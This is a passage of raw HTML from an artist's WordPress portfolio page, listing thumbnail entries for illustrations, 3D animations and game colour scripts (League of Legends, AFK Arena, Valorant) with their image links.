https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C-558x327.jpeg 558w, https://www.anandaaran.com/wp-content/uploads/2018/09/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg 2000w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4275 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4275">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/pet-llama-2/" class="item-link">
									Pet llama 2                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/pet-llama-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:55.57251908%;background-color:#eeeeee"><img width="655" height="364" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4274 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-655x364.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-655x364.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-820x456.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-300x167.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-768x427.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-1024x570.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-1612x897.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-1116x621.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-806x448.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2018/09/Sin-título-3-558x310.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4797 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-3d" data-portfolio-item-id="4797" data-terms="3d">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/lighthouse/" class="item-link">
									Lighthouse                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/3d/" data-term="3d">
			3d		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/lighthouse/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.27272727%;background-color:#eeeeee"><img width="440" height="252" class="attachment-full size-full img-4804 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/0001-0250bm.gif" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4229 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4229">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/traveller/" class="item-link">
									traveller                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/traveller/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:45.95419847%;background-color:#eeeeee"><img width="655" height="301" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4230 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2017/09/289-655x301.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2017/09/289-655x301.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-820x377.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-300x138.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-768x353.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-1024x470.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-1116x513.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-806x370.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2017/09/289-558x256.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2017/09/289.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4428 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4428">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/apartment-blocks/" class="item-link">
									Apartment blocks                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/apartment-blocks/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.81679389%;background-color:#eeeeee"><img width="655" height="418" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4412 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/30-655x418.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/30-655x418.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-300x192.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-768x490.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-1024x654.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-1612x1029.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-1116x713.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-806x515.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-558x356.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/30-820x524.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4607 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4607" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/madrid-noir/" class="item-link">
									Madrid Noir                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/madrid-noir/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:66.10687023%;background-color:#eeeeee"><img width="655" height="433" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4612 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-655x433.jpeg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-655x433.jpeg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-300x198.jpeg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-1024x676.jpeg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-768x507.jpeg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-1536x1014.jpeg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-2048x1353.jpeg 2048w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-1612x1065.jpeg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-1116x737.jpeg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-806x532.jpeg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/sc04_sh022b-558x369.jpeg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4621 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4621">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/black-forest/" class="item-link">
									Black forest                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/black-forest/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:60.30534351%;background-color:#eeeeee"><img width="655" height="395" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4622 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-655x395.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-655x395.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-300x181.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-1024x618.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-768x463.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-1536x927.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-2048x1235.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-1612x972.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-1116x673.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-806x486.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril7-558x337.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4649 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4649">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/night02/" class="item-link">
									night02                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/night02/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.81679389%;background-color:#eeeeee"><img width="655" height="418" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4654 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-655x418.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-655x418.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-1024x653.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-768x490.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-1536x979.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-1612x1028.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-1116x711.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-806x514.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2-558x356.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2021/11/night-2.jpg 2000w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4655 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4655" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/thresh-unbound-a-night-at-the-inn/" class="item-link">
									Thresh Unbound: A Night at the Inn                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/thresh-unbound-a-night-at-the-inn/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:46.10687023%;background-color:#eeeeee"><img width="655" height="302" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4656 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-655x302.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-655x302.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-300x138.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-1024x472.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-768x354.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-1536x708.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-1612x743.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-1116x514.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-806x372.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b-558x257.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2021/12/league6b.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4790 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-line-drawings" data-portfolio-item-id="4790" data-terms="line-drawings">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/spaceship-interior/" class="item-link">
									Spaceship interior                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/line-drawings/" data-term="line-drawings">
			Line drawings		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/spaceship-interior/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4791 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-1536x864.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-2048x1152.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-1612x907.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/04/week4_final_03-558x314.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3921 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3921">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/graffiti/" class="item-link">
									Graffiti                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/graffiti/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:58.16793893%;background-color:#eeeeee"><img width="655" height="381" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4002 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/275-655x381.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/275-655x381.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-820x477.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-300x175.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-768x447.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-1024x596.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-1612x938.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-1116x649.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-806x469.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2015/12/275-558x325.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2015/12/275.jpg 1800w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4780 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4780" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/league-of-legends-wild-rift-dont-mess-with-yordles-colour-script/" class="item-link">
									League of Legends Wild Rift &#8216;Don&#8217;t mess with Yordles&#8217; colour script                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/league-of-legends-wild-rift-dont-mess-with-yordles-colour-script/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.66412214%;background-color:#eeeeee"><img width="655" height="417" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4824 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-655x417.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-655x417.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-1024x652.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-768x489.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-1536x978.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-1612x1026.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-1116x710.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-806x513.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail-558x355.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2024/05/leagueyordlesthumbnail.jpg 1945w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4730 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-process" data-portfolio-item-id="4730" data-terms="process">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/char-design/" class="item-link">
									character design                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/process/" data-term="process">
			Process		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/char-design/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:142.13740458%;background-color:#eeeeee"><img width="655" height="931" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4731 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-655x931.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-655x931.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-211x300.jpg 211w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-720x1024.jpg 720w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-768x1092.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-1080x1536.jpg 1080w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-1440x2048.jpg 1440w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-1612x2292.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-1116x1587.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-806x1146.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-558x794.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2022/03/render_v3-scaled.jpg 1800w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4441 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4441">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/terrace-in-seville/" class="item-link">
									Terrace in Seville                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/terrace-in-seville/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:103.96946565%;background-color:#eeeeee"><img width="655" height="681" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4419 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-655x681.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-655x681.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-288x300.jpg 288w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-768x799.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-985x1024.jpg 985w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-1116x1161.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-806x838.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-558x580.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-820x853.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4-17x17.jpg 17w, https://www.anandaaran.com/wp-content/uploads/2019/06/15_4.jpg 1379w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4825 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4825" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/afk-arenas-soar-colour-script/" class="item-link">
									AFK Arena&#8217;s Soar colour script                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/afk-arenas-soar-colour-script/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.66412214%;background-color:#eeeeee"><img width="655" height="417" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4829 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-655x417.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-655x417.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-1024x652.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-768x489.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-1536x978.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-1612x1026.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-1116x710.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-806x513.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb-558x355.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2024/05/afkcolorscriptthumb.jpg 1945w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4810 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-3d" data-portfolio-item-id="4810" data-terms="3d">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/village-street/" class="item-link">
									village street                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/3d/" data-term="3d">
			3d		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/village-street/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.11510791%;background-color:#eeeeee"><img width="556" height="312" class="attachment-full size-full img-4813 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/0001-0160m.gif" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4835 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4835" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/valorant-duality-colour-script/" class="item-link">
									Valorant DUALITY colour script                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/valorant-duality-colour-script/" class="item-link">
